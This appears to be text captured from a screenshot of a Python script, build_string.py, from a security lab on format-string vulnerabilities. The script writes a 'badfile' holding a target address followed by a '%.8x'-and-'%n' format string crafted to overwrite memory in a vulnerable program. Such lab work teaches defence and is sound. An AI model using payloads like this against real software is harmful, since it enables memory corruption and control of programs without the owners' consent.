 Open
build_string.py
~/Desktop/Format_string/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*62  + "%19980x%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)